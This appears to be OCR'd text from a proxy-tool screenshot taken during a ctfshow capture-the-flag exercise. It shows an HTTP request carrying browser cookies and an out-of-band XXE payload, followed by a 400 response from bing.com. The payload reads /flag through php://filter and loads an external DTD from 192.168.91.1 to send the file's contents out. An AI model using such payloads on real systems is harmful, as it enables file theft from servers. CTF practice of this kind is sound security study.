 Raw Params Headers Hex
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: SRCHD=AF=NOFORM;
SRCHUID=V=2&GUID=9786D623D7044ED3B0F027FFA89685B6&dmnchg=1;
ANON=A=D4BD13592076DBE90C4790D7FFFFFFFF; USRLOC=HS=1;
_tarLang=default=zh-Hans;
MUID=2FB5764269AF6E8A10D966B568E56F20;
MMCASM=ID=9559F424641C448CBB578CD19036877F;
ZHCHATSTRONGATTRACT=TRUE; ABDEF=V=13&ABDV=11&MRNB=1677999143420&MRB=0;
SUID=A; SNRHOP=I=&TS=; SRCHS=PC=LCTS; SRCHUSR=DOB=20211124&T=1678252020000;
_RwBf=ilt=269&ihpd=0&ispd=2&rc=200&rb=0&gb=0&rg=200&pc=200&mtu=0&rbb=0&g=0&cid=&clo
=0&v=2&l=2023-03-07T08:00:00.0000000Z&lft=2023-02-12T00:00:00.0000000-08:00&aof=0&o=2&p=
&c=&t=0&s=0001-01-01T00:00:00.0000000+00:00&ts=2023-03-08T05:07:01.5904066+00:00&rwred=
0&wls=&lka=0&lkt=0&TH=;
_SS=SID=1F69444933A663A039E3568732E56266&PC=LCTS&R=200&RB=0&GB=0&RG=200&RP
=200; RECSEARCH=SQs=[{"q":"ctfshow"%2C"c":1%2C"ad":false}];
SRCHHPGUSR=SRCHLANG=zh-Hans&BZA=0&BRW=XW&BRH=M&CW=1490&CH=754&SW=153
6&SH=864&DPR=1.3&UTC=480&DM=0&EXLTT=31&HV=1678252030&PV=10.0.0&WTS=638138488
20&PR=1.25&PRVCW=1490&PRVCH=754&AV=14&ADV=14&RB=0&SCW=1474&SCH=2550;
ipv6=hit=1678255631430&t=4
Content-Type: application/x-www-form-urlencoded
Content-Length: 274
query=&language=zh-CN&pt=EdgBox&cvid=c3a95479e0f44ed48964f6b9b300179d&oit=0&richanswer
sentity=1
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % remote SYSTEM "http://192.168.91.1/xxe.xml">
%remote;
%send;
]>
? < + > Type a search term 0 matches
Raw Headers Hex
HTTP/1.1 400 Bad Request
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 0
Content-Type: text/html
Expires: -1
Vary: Accept-Encoding
P3P: CP="NON UNI COM NAV STA LOC CURa DEVa PSAa PSDa OUR IND"
Set-Cookie: SNRHOP=I=&TS=; domain=.bing.com; path=/; secure; SameSite=None
Set-Cookie: MUIDB=2FB5764269AF6E8A10D966B568E56F20; expires=Mon, 01-Apr-2024
05:20:14 GMT; path=/; HttpOnly
Set-Cookie: _EDGE_S=SID=2DC2B1B7F24A6F5F23E4A379F32C6E82; domain=.bing.com;
path=/; HttpOnly
Set-Cookie:
SRCHHPGUSR=SRCHLANG=zh-Hans&BZA=0&BRW=XW&BRH=M&CW=1490&CH=754&SW=153
6&SH=864&DPR=1.3&UTC=480&DM=0&EXLTT=31&HV=1678252030&PV=10.0.0&WTS=63813848
820&PR=1.25&PRVCW=1490&PRVCH=754&AV=14&ADV=14&RB=0&SCW=1474&SCH=2550;
domain=.bing.com; expires=Sat, 08-Mar-2025 05:20:14 GMT; path=/; secure; SameSite=None
UserAgentReductionOptOut:
Content-Security-Policy-Report-Only: script-src https: 'strict-dynamic' 'report-sample'
base-uri 'self';report-to
csp-endpoint
Report-To:
{"group":"csp-endpoint","max_age":86400,"endpoints":[{"url":"https://aefd.nelreports.net/api/report?ca
t=bingcsp"}]}
X-Cache: CONFIG_NOCACHE
Accept-CH: Sec-CH-UA-Arch, Sec-CH-UA-Bitness, Sec-CH-UA-Full-Version, Sec-CH-UA-Mobile,
Sec-CH-UA-Model, Sec-CH-UA-Platform, Sec-CH-UA-Platform-Version
X-MSEdge-Ref: Ref A: 3E3C12BA1626435A994D000290E03B00 Ref B: BJ1EDGE1116 Ref C:
2023-03-08T05:20:14Z
Date: Wed, 08 Mar 2023 05:20:14 GMT
Connection: close
? < + > Type a search term 0 matches